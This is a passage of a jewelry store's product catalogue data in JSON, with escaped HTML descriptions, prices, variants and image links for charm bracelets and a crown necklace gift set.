rings\u003c\/li\u003e\n\u003cli\u003eItems: Necklaces Pendants\/Charms\u003c\/li\u003e\n\u003cli\u003eMetal: Eco-friendly Zinc Alloy\u003c\/li\u003e\n\u003cli\u003eColor: Gold\/Silver Necklace\u003c\/li\u003e\n\u003cli\u003eShape: Key Lock, Heart Shape\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-11-08T08:01:25-05:00","created_at":"2021-08-31T06:24:54-04:00","vendor":"LongWay Official Store","type":"Chain \u0026 Link Bracelets","tags":["bfcm","bracelet","buy1Get1","charm","chunky","Gift Box with Card","gold","Gold Love Locked Split Test","heart","key","locked","love"],"price":5995,"price_min":5995,"price_max":5995,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":41200659890345,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APBCLG001P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)","public_title":null,"options":["Default Title"],"price":5995,"weight":0,"compare_at_price":8999,"inventory_quantity":-262,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255","\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499","\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-NECKLACE-D3.jpg?v=1634578792","\/\/aphrodites.com\/cdn\/shop\/products\/PhotoAug29_110625PM_adb354f5-5f0b-4019-a88a-fbd72339e609.jpg?v=1634551505","\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BRACELET.jpg?v=1634578792","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_6a5eaa4e-208a-45d4-a378-93efb15b0dfd.jpg?v=1634551446"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255","options":["Title"],"media":[{"alt":null,"id":26626605351081,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255","width":1200},{"alt":null,"id":26059763122345,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_5eea79e0-4449-45d3-b49d-d620e82d4cfc.jpg?v=1630405499","width":600},{"alt":null,"id":26630113198249,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-NECKLACE-D3.jpg?v=1634578792"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-NECKLACE-D3.jpg?v=1634578792","width":1200},{"alt":null,"id":26626612854953,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1017,"width":1017,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/PhotoAug29_110625PM_adb354f5-5f0b-4019-a88a-fbd72339e609.jpg?v=1634551505"},"aspect_ratio":1.0,"height":1017,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/PhotoAug29_110625PM_adb354f5-5f0b-4019-a88a-fbd72339e609.jpg?v=1634551505","width":1017},{"alt":null,"id":26630113165481,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BRACELET.jpg?v=1634578792"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BRACELET.jpg?v=1634578792","width":1200},{"alt":null,"id":26626607120553,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_6a5eaa4e-208a-45d4-a378-93efb15b0dfd.jpg?v=1634551446"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_6a5eaa4e-208a-45d4-a378-93efb15b0dfd.jpg?v=1634551446","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eTHIS BEST-SELLER IS ON SALE NOW WITH A FREE MATCHING NECKLACE - LIMITED TIME ONLY!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"color: #ff2a00; font-weight: 600;\"\u003e\u003cspan style=\"font-weight: 400; color: #000000;\"\u003eGet love locked with this gorgeous statement-making charm bracelet before it’s gone! Be beautiful \u0026amp; bold with this unique and popular piece! Buy today \u0026amp; get a \u003c\/span\u003e\u003cstrong\u003eFREE MATCHING NECKLACE\u003c\/strong\u003e\u003cspan style=\"font-weight: 400; color: #000000;\"\u003e ($30 value) with your order. Don’t miss out, shine this season.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003eBracelet Specifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.6 inch (19.5cm) chain with 0.9 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003eMetal Type: Eco-Friendly Zinc Alloy with Gold Plating\u003c\/li\u003e\n\u003cli\u003eGenuine Austrian Crystal Studded Charms\u003c\/li\u003e\n\u003cli\u003eDesign Features: 9 fun Charms in the shapes of hearts, crystals, keys, and locks\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eNecklace Specifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Type: Pendant Necklace\u003c\/li\u003e\n\u003cli\u003eChain Type: Snake Chain\u003c\/li\u003e\n\u003cli\u003eLength: 28 Inches (72CM) + 2.1 inch (5.5CM) Extension\u003c\/li\u003e\n\u003cli\u003eStyle: Vintage Necklace\u003c\/li\u003e\n\u003cli\u003eDesign: Statement Necklace with rings\u003c\/li\u003e\n\u003cli\u003eItems: Necklaces Pendants\/Charms\u003c\/li\u003e\n\u003cli\u003eMetal: Eco-friendly Zinc Alloy\u003c\/li\u003e\n\u003cli\u003eColor: Gold\/Silver Necklace\u003c\/li\u003e\n\u003cli\u003eShape: Key Lock, Heart Shape\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6875929247913,"title":"To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set","handle":"to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your daughter-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Daughter-In-law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-23T18:30:03-04:00","created_at":"2021-04-22T03:22:33-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":40161501642921,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS00114","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":113,"compare_at_price":8999,"inventory_quantity":-261,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_e0f36ebd-3fae-47bd-84d8-253b402c6485.jpg?v=1640128818","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_b3ef7b23-278c-4b01-b5ea-bdba278c3468.jpg?v=1640128818","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3b1bef2b-0c4b-47a1-9a0e-bb15e9ee232c.jpg?v=1631541414"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593","options":["Title"],"media":[{"alt":null,"id":23962798751913,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593","width":600},{"alt":null,"id":25430830514345,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818","width":1200},{"alt":null,"id":25430830481577,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_e0f36ebd-3fae-47bd-84d8-253b402c6485.jpg?v=1640128818"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_e0f36ebd-3fae-47bd-84d8-253b402c6485.jpg?v=1640128818","width":1200},{"alt":null,"id":25430830547113,"position":4,"preview_image":{"aspect_ratio":1.0,"height":560,"width":560,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_b3ef7b23-278c-4b01-b5ea-bdba278c3468.jpg?v=1640128818"},"aspect_ratio":1.0,"height":560,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_b3ef7b23-278c-4b01-b5ea-bdba278c3468.jpg?v=1640128818","width":560},{"alt":null,"id":26207857344681,"position":5,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3b1bef2b-0c4b-47a1-9a0e-bb15e9ee232c.jpg?v=1631541414"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3b1bef2b-0c4b-47a1-9a0e-bb15e9ee232c.jpg?v=1631541414","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your daughter-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Daughter-In-law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7182334754985,"title":"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)","handle":"twin-hearts-bracelet-with-free-heart-bracelet-30-value","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cb\u003eTHIS BEST-SELLER IS ON SALE NOW WITH A FREE MATCHING BRACELET - LIMITED TIME ONLY!\u003c\/b\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTwo hearts are better than one. Look twice as beautiful with our Twin Hearts Bracelet. Fall in love with our popular rose gold cubic zirconia bracelet! \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eBuy today \u0026amp; get a \u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eFREE\u003c\/span\u003e\u003c\/strong\u003e Heart to Heart Open Bangle Bracelet to stack ($30 value). Some hearts are just meant to be. Don’t wait - limited quantities available.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003eTwin Hearts Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: 6.49 inches (16.5cm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: Rose Gold Plated\u003c\/li\u003e\n\u003cli\u003eDesign: Double heart cubic zirconia bangle bracelet with adjustable chain and secure lobster-style clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eFREE\u003c\/span\u003e Heart to Heart Open Bangle Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bangle Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.8 inches in long (20cm)\u003c\/li\u003e\n\u003cli\u003eAdjustable to any size\u003c\/li\u003e\n\u003cli\u003eMetal Type: Silver Plated Zinc Alloy\u003c\/li\u003e\n\u003cli\u003eDesign Features: Cubic zirconia encrusted Heart\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eFREE \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eBaguette Crystal Adjustable Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: Fully Adjustable with Stopper\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrystals: 0.31 inch (0.8cm) tall\u003c\/li\u003e\n\u003cli\u003eBracelet Total Length: 11 inches (28cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Types: Rose Gold over Copper Base\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"propery-title\"\u003eDesign: Cubic Zirconia Baguette Cut Crystal\u003c\/span\u003e \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-11-04T13:48:58-04:00","created_at":"2021-08-31T06:19:09-04:00","vendor":"Shenzhen Eccosa Jewelry Co., Ltd.","type":"Bracelet","tags":["bangle","bfcm","bracelet","buy1Get1","cubic zirconia","Gift Box with Card","half bangle","heart","rose gold","Twin Hearts Split Test"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":41950534205609,"title":"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","option1":"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","option2":null,"option3":null,"sku":"APBHCA001P","requires_shipping":true,"taxable":true,"featured_image":{"id":34320992600233,"product_id":7182334754985,"position":1,"created_at":"2021-10-20T05:58:45-04:00","updated_at":"2025-04-08T00:54:31-04:00","alt":null,"width":1200,"height":1069,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071","variant_ids":[41950534205609]},"available":false,"name":"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value) - Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","public_title":"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","options":["Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet"],"price":4999,"weight":0,"compare_at_price":7499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":26651588493481,"position":1,"preview_image":{"aspect_ratio":1.123,"height":1069,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41950542725289,"title":"Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","option1":"Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","option2":null,"option3":null,"sku":"APBHCA001P","requires_shipping":true,"taxable":true,"featured_image":{"id":35393050738857,"product_id":7182334754985,"position":5,"created_at":"2022-02-07T11:29:52-05:00","updated_at":"2025-04-08T00:16:18-04:00","alt":null,"width":1200,"height":836,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS---BAGUETTE-BUNDLE-D1-WITH-TEXT.jpg?v=1744085778","variant_ids":[41950542725289]},"available":true,"name":"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value) - Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","public_title":"Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","options":["Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet"],"price":4999,"weight":0,"compare_at_price":7499,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27737092817065,"position":5,"preview_image":{"aspect_ratio":1.435,"height":836,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS---BAGUETTE-BUNDLE-D1-WITH-TEXT.jpg?v=1744085778"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926","\/\/aphrodites.com\/cdn\/shop\/products\/1200-HEART-BANGLE-D1.jpg?v=1634723927","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-ADJUSTABLE-BRACELET-D1.jpg?v=1634723998","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS---BAGUETTE-BUNDLE-D1-WITH-TEXT.jpg?v=1744085778","\/\/aphrodites.com\/cdn\/shop\/products\/1200-Baguette-Crystal-Adjustable-Bracelet_2.jpg?v=1644251403","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_e21f4ce1-206f-419e-9dc8-3ec6da2037f0.jpg?v=1644251403"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071","options":["Select Gift Set"],"media":[{"alt":null,"id":26651588493481,"position":1,"preview_image":{"aspect_ratio":1.123,"height":1069,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071"},"aspect_ratio":1.123,"height":1069,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071","width":1200},{"alt":null,"id":26651588460713,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926","width":1200},{"alt":null,"id":26651588427945,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-HEART-BANGLE-D1.jpg?v=1634723927"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-HEART-BANGLE-D1.jpg?v=1634723927","width":1200},{"alt":null,"id":26651629289641,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-ADJUSTABLE-BRACELET-D1.jpg?v=1634723998"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-ADJUSTABLE-BRACELET-D1.jpg?v=1634723998","width":1200},{"alt":null,"id":27737092817065,"position":5,"preview_image":{"aspect_ratio":1.435,"height":836,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS---BAGUETTE-BUNDLE-D1-WITH-TEXT.jpg?v=1744085778"},"aspect_ratio":1.435,"height":836,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS---BAGUETTE-BUNDLE-D1-WITH-TEXT.jpg?v=1744085778","width":1200},{"alt":null,"id":27737092784297,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-Baguette-C